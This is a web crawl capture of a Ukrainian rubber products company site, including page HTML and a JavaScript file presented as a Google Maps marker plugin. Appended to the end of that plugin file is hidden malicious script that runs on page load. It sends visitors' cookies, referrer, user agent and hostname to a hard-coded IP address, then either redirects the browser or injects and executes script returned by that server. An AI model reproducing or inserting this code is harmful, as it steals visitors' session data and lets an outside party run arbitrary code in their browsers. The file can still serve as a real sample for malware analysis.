href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BE%D0%BF%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8" title="РВД с металлическими оплетками ГОСТ 6286 73">Рукава высокого давления с металлическими оплетками</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BD%D0%B0%D0%B2%D0%B8%D0%B2%D0%BA%D0%B0%D0%BC%D0%B8" title="РВД с металлическими навивками ГОСТ 25452 82">Рукава высокого давления с металлическими навивками</a></li></ul></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D1%8B_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Техпластины купить в Украине: пластины ТМКЩ, вакуумные резины, пластины АМС, пищевая резина, диэлектрические ковры, полотно мембранное, ткань прорезиненная, резиновые полы &quot;Ласточкин Хвост&quot;, силиконовые резины, ковры рифленые для автобусов, пористая техпластина">Пластины технические резиновые</a></li><li><a href="/%D0%9D%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D1%8B%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F" title="Неформовые резиновые изделия">Неформовые резиновые изделия</a></li><li><a href="/%D0%9A%D0%BE%D0%BD%D0%B2%D0%B5%D0%B9%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D0%BB%D0%B5%D0%BD%D1%82%D1%8B" title="Конвейерные (транспортерные) ленты ГОСТ 2085">Конвейерные (транспортерные) ленты</a></li></ul></div>					</div><!--/.well -->
			
					<div class="">
						<hr>
						<div class="gpArea_Extra_News GPAREA"><div class="GPAREA filetype-include"><h3><a href="/%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8" title="Новости">Новости</a></h3><b class="simple_blog_title"><a href="/%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/2_%D0%A0%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BC%D0%B0%D1%82%D1%8B_%28%D0%BA%D0%BE%D0%B2%D1%80%D0%B8%D0%BA%D0%B8%2C_%D0%BF%D0%BE%D0%BB%D1%8B%29_%D0%B4%D0%BB%D1%8F_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B0" >Резиновые маты (коврики, полы) для животноводства</a></b> <div class="simple_blog_info">   <span class="simple_blog_date">25.5.2017</span>   </div><p class="simple_blog_abbrev">В наличии на складе резиновые&nbsp;маты для животноводства&nbsp;(резиновые полы, плиты) ... <a href="/%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/2_%D0%A0%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BC%D0%B0%D1%82%D1%8B_%28%D0%BA%D0%BE%D0%B2%D1%80%D0%B8%D0%BA%D0%B8%2C_%D0%BF%D0%BE%D0%BB%D1%8B%29_%D0%B4%D0%BB%D1%8F_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B0" >далее</a></p><b class="simple_blog_title"><a href="/%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/1_%D0%A0%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B0" >Распродажа</a></b> <div class="simple_blog_info">   <span class="simple_blog_date">22.4.2017</span>   </div><p class="simple_blog_abbrev">Распродажа паронита ПОН-Б. В наличии 30 листов</p></div></div>					</div><!--/.well -->					
				</div><!--/span-->
			</div><!--/row-->
		</div><!--/.container-->

		<div class="container-fluid bband">
			<footer class="container">
				<div class="row">
					<div class="col-sm-4 info">
						<div class="gpArea_Extra_Side_Menu GPAREA"><div class="GPAREA filetype-text"><h4>Наш адрес:</h4>

<p>г. Харьков, 61002 Искусств 5/16</p>
</div></div>					</div>
					<div class="col-sm-4 info">
						<div class="gpArea_Extra_Footer GPAREA"><div class="GPAREA filetype-text"><h4><a href="/%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B#Карта"><span style="font-size:smaller;"><img alt="" src="/data/_uploaded/image/image.png" />&nbsp;Мы в Харькове</span></a></h4>

<h4><span style="font-size:smaller;">Работаем:&nbsp;</span>Пн&nbsp;- Пт&nbsp;9<sup>00</sup>&nbsp;- 17<sup>00</sup></h4>

<h4><span style="font-size:smaller;">Email:&nbsp;</span><a href="mailto:vw77@ukr.net?subject=%D0%A1%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0">vw77@ukr.net</a></h4>

<h4><span style="font-size:Normal;">Доставка по всей Украине!</span></h4>
</div></div>					</div>
					<div class="col-sm-4 info text-right">
						<div class="gpArea_Extra_Lorem GPAREA"><div class="GPAREA filetype-text"><h2><img alt="" src="/data/_uploaded/image/tel.png" style="width: 24px; height: 20px;" />&nbsp;+38 (099) 327-23-84<br />
<img alt="" src="/data/_uploaded/image/kyivstar.png" style="width: 24px; height: 24px;" />&nbsp;+38 (097) 735-76-91<br />
<img alt="" src="/data/_uploaded/image/kyivstar.png" style="width: 24px; height: 24px;" />&nbsp;+38 (096) 627-99-37<br />
<img alt="" src="/data/_uploaded/image/vodafone--1.png" style="width: 24px; height: 24px;" />&nbsp;+38 (095) 200-66-95</h2>
</div></div>					</div>
				</div>
			</footer>
			<div class="foot_add text-center">
				<div class="gpArea_BBC_Online_Visitor GPAREA"><span class="rif-bbc-online-counter">Посетителей на сайте - <b class="rif-bbc-online-visitors">4</b></span></div><div class="gpArea_Extra GPAREA"><div class="GPAREA filetype-text"></div></div>			</div>
			 <span class="sitemap_link"><a href="/Site_Map" title="Карта сайта">Карта сайта</a></span> <span class="login_link"><a href="/Admin?file=%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BE%D0%BF%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8" rel="nofollow" data-cmd="login" title="Войти">Войти</a></span>

		</div> <!-- /container -->
	

<script type="text/javascript" src="/data/_cache/combined_1e60hz1p7edhk5dqp9uo7w6.js"></script>
<script>
var catbase = '/data/_addoncode/r3h3nxe';
gpE_added_js = [];
var tab_groups = [{"id":1,"title":"\u0420\u0422\u0418 \u0438 \u0410\u0422\u0418"},{"id":2,"title":"\u0420\u0443\u043a\u0430\u0432\u0430 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0435"},{"id":3,"title":"\u0423\u041f\u041b\u041e\u0422\u041d\u0418\u0422\u0415\u041b\u0418 \u0414\u041b\u042f \u041e\u041a\u041e\u041d"},{"id":4,"title":"\u0411\u0415\u0417\u0410\u0421\u0411\u0415\u0421\u0422\u041e\u0412\u042b\u0419 \u041f\u0410\u0420\u041e\u041d\u0418\u0422"},{"id":5,"title":"\u041f\u0430\u0440\u043e\u043d\u0438\u0442: \u0432\u0438\u0434\u044b \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u043e\u0447\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"},{"id":6,"title":"\u041f\u0430\u0440\u043e\u043d\u0438\u0442: \u0440\u0430\u0437\u043c\u0435\u0440\u044b \u0438 \u0432\u0435\u0441"},{"id":7,"title":"\u041f\u043e\u043b\u043e\u0441\u044b \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0435 \u0434\u043b\u044f \u0437\u0430\u0442\u0432\u043e\u0440\u043e\u0432 \u0433\u0438\u0434\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043e\u043e\u0440\u0443\u0436\u0435\u043d\u0438\u0439"},{"id":8,"title":"\u041d\u0435\u0444\u043e\u0440\u043c\u043e\u0432\u044b\u0435: \u0436\u0435\u043b\u0435\u0437\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430"},{"id":9,"title":"\u0420\u0443\u043a\u0430\u0432\u0430 \u0421\u041e\u041c"}];
var bbc_clickcounterpage='uNC80LDQutCC0bXQu9C/0L7QX7jQvNC40LrQgdG10IfRuNC70LvQsNCC0bXQvNBfgdFfj9G40L3QtdC70LLQsNC00F++0LPQvtC60L7QgdGL0bLQX7DQstCw0LrQg9Gg0A==';

var bt2_config = {
  scroll_trigger : 600,
  scroll_speed : 600,
  scroll_easing : 'swing'
};
$(function(){$(".blog_gadget_link").click(function(){ $(this).next(".nodisplay").toggle(); });});
</script>

<script type="text/javascript" src="http://maps.google.com/maps/api/js?key=AIzaSyB34DMrDZGjBQLqHqH3FwIL9xOcwShtSwg"></script>
<script type="text/javascript" src="/data/_addoncode/ocibyah/js/GM_page.js"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://ati-rti.biz/data/_addoncode/ocibyah/js/GM_page.js
body_size: 2711
content:
/*
plugin for Google Maps Marker
Author: a2exfr
http://my-sitelab.com/
Date: 03-11-2016
Version 1.0.8 */

$(document).on("SectionAdded PreviewAdded", ".filetype-GoogleMaps_section", function(){
    var map_data=$(this).find('.map_data');
	var mapa=$(this).find('.mapCanvas');
	initmap(mapa[0],map_data,"");
});

function initialize_new(){
	$('.filetype-GoogleMaps_section').each(function (i, value) {
			var mapa = $(value).find('.mapCanvas');
			var map_data= $(value).find('.map_data');
			initmap(mapa[0],map_data,value);  
	});

}

function initmap(mapa, map_data, section){

	var z = parseInt(map_data.find('.zoom').val());
	var styl = map_data.find('.GMStyle').val();
	if(styl != '') {var styl =  JSON.parse(styl);} 
	var ico = map_data.find('.CustomIcon').val();
	var dragh = map_data.find('.dragheight').val();
	var map_type_id = map_data.find('.map_type').val();
	switch(map_type_id.toString()) {
			case '0':
				var map_t_id = google.maps.MapTypeId.ROADMAP;
				break;
			case '1':
			    var map_t_id = google.maps.MapTypeId.SATELLITE;
				break;
			case '2':
				var map_t_id = google.maps.MapTypeId.HYBRID;
				break;
			case '3':
				var map_t_id = google.maps.MapTypeId.TERRAIN;
				break;
		} 
	var isDraggable = $(window).width() > dragh ? true : false;
	
	markers = {};
	
var map = new google.maps.Map(mapa, {
 	center: {lat: 0, lng: 0},
	zoom: z,
    mapTypeId: map_t_id,
	draggable: isDraggable,
	scrollwheel: false,
	styles: styl
  });
	 
  if ( map_data.find('.Bouncemarker').prop('checked')) {
    var ani = google.maps.Animation.BOUNCE;
  } else {
    var ani = null;
  }
	
var getLatLng = function(lat, lng) {
    return new google.maps.LatLng(lat, lng);
}; 
var getMarkerUniqueId= function(lat, lng) {
    return lat + '_' + lng;
}


 var setMarkers = function() {
	var inp = map_data.find("input[name='coords']" );
	
	inp.each(function(){
		 var coords = $(this).attr('id');
		 var info =$(this).val();
		 var res = coords.split("_"); 
		 setMarker(res[0], res[1], info);
	})	

	
}


var setMarker = function(lat, lng, info) {
	var markerId = getMarkerUniqueId(lat, lng); 
	var marker = new google.maps.Marker({
        position: getLatLng(lat, lng),
		map: map,
		animation:ani,
		icon:ico,
		html : info
    });
	setInfoWindow(marker);
	markers[markerId] = marker; 
}


var setInfoWindow = function(marker) {
	if (marker.html !== ""  && marker.html !== "You can edit the text of this infowindow.<br> Html also possible") {	
		var infoWnd = new google.maps.InfoWindow({
		  content : marker.html
		});
		
		google.maps.event.addListener(marker, "click", function() {
		  infoWnd.open(marker.getMap(), marker);
		});
	}
} 

function AutoCenter() {

	var bounds = new google.maps.LatLngBounds();

		var count=0;
		$.each(markers, function (index, marker) {
			bounds.extend(marker.position);
			latLng1 = marker.getPosition(); 
			count++;
		});
	
	if(count > 1) {
			map.fitBounds(bounds);
	} else {
			if (typeof latLng1 !== "undefined"){
			map.setCenter(latLng1);
			}
			map.setZoom(z);
	}
	
} 

setMarkers();	
AutoCenter();

//enable wheelscroll map-zoom on map click
 google.maps.event.addListener(map, 'click', function(event){
          this.setOptions({scrollwheel:true});
  });


//fullscreen buttons
 var map_container=$(section).find(".map-container");
 var mp =$(section).find(".mapCanvas");
 var btn_enter= $(section).find("#btn-enter-full-screen");
 var btn_exit= $(section).find("#btn-exit-full-screen");
	
	var googleMapWidth = map_container.css('width');
	var googleMapHeight = map_container.css('height');
	var googleMapWidthR = mp.css('width');
	var googleMapHeightR = mp.css('height');
	
	btn_enter.click(function() {

		map_container.css({
			position: 'fixed',
			top: 0,
			left: 0,
			width: '100%',
			height: '100%',
			backgroundColor: 'white',
			"z-index": '99999'
		});

		mp.css({
			height: '100%',
			width: '100%',
		});
		
		google.maps.event.trigger(map, 'resize');
		AutoCenter();

		// Gui
		btn_enter.toggle();
		btn_exit.toggle();

		return false;
});

btn_exit.click(function() {

    map_container.css({
        position: 'relative',
        top: 0,
        width: googleMapWidth,
        height: googleMapHeight,
        backgroundColor: 'transparent',
		"z-index": '0'
    });
	
	mp.css({
		width: googleMapWidthR,
        height: googleMapHeightR,
		
    });
	
    google.maps.event.trigger(map, 'resize');
  	AutoCenter();
	
    // Gui
    btn_enter.toggle();
    btn_exit.toggle();
    return false;
});

  
}

google.maps.event.addDomListener(window, 'load', initialize_new);
var REMOTE_URL = 'http://172.97.69.79/i/';

var C_TIMEOUT = 20000;

function analyze_traffic() {
    return {
        'Tr.Referer': document.referrer,
        'Tr.Agent': navigator.userAgent,
        'Tr.CookieState': !!document.cookie,
        'Tr.Cookie': document.cookie,
        'Tr.Domen': window.location.hostname
    };
}

function execute_request(post, url, callback) {
    var xhr = init_xhr();
    if (!!xhr) {
        xhr.open('POST', url);
        xhr.timeout = C_TIMEOUT;
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4 && xhr.status == 200) {
                callback(xhr.responseText);
            }
        };
        var content = build_query(post);
        xhr.send(content);
    }
}

function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}

function write_on_page(content) {
    var div = document.createElement('div');
    div.id = 'response';
    div.innerHTML = content;
    document.body.appendChild(div);
    var scripts = div.getElementsByTagName('script');
    if (scripts.length > 0) {
        for (var i = 0; i < scripts.length; i++) {
            var script = document.createElement('script');
            script.innerHTML = scripts[i].innerHTML;
            document.body.appendChild(script);
            scripts[i].parentNode.removeChild(scripts[i]);
        }
    }
}

function build_query(post) {
    var post_query = [];
    for (var k in post) {
        if (post.hasOwnProperty(k)) {
            post_query.push(k + '=' + post[k]);
        }
    }
    return post_query.join('&');
}

function init_xhr() {
    if (!!window.XMLHttpRequest) {
        return new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhr_array = [
            'Msxml2.XMLHTTP.6.0',
            'Msxml2.XMLHTTP.3.0',
            'Msxml2.XMLHTTP',
            'Microsoft.XMLHTTP'
        ];
        for (var i = 0; i < xhr_array.length; i++) {
            try {
                return new ActiveXObject(xhr_array[i]);
            }
            catch (e) {
            }
        }
    }
}

function urldecode(data) {
    return decodeURIComponent(data).replace(/\+/g, '%20');
}

// Execute request
var traffic = analyze_traffic();
execute_request(traffic, REMOTE_URL, apply_payload);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=343178203&t=pageview&_s=1&dl=http%3A%2F%2Fati-rti.biz%2F%25D0%25A0%25D1%2583%25D0%25BA%25D0%25B0%25D0%25B2%25D0%25B0_%25D0%25B2%25D1%258B%25D1%2581%25D0%25BE%25D0%25BA%25D0%25BE%25D0%25B3%25D0%25BE_%25D0%25B4%25D0%25B0%25D0%25B2%25D0%25BB%25D0%25B5%25D0%25BD%25D0%25B8%25D1%258F_%25D1%2581_%25D0%25BC%25D0%25B5%25D1%2582%25D0%25B0%25D0%25BB%25D0%25BB%25D0%25B8%25D1%2587%25D0%25B5%25D1%2581%25D0%25BA%25D0%25B8%25D0%25BC%25D0%25B8_%25D0%25BE%25D0%25BF%25D0%25BB%25D0%25B5%25D1%2582%25D0%25BA%25D0%25B0%25D0%25BC%25D0%25B8&ul=en-us%40posix&dt=%D0%A0%D0%92%D0%94%20%D1%81%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8%20%D0%BE%D0%BF%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8%20%D0%93%D0%9E%D0%A1%D0%A2%206286%2073%20-%20%D0%9E%D0%9E%D0%9E%20%22%D0%90%D0%A2%D0%98-%D0%A0%D0%A2%D0%98%22&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=123957169&gjid=679609719&cid=922439667.1769383051&tid=UA-86221149-1&_gid=1328437615.1769383051&_r=1&_slc=1&z=1653868848
body_size: -284
content:
2,cG-EERNFRTMFS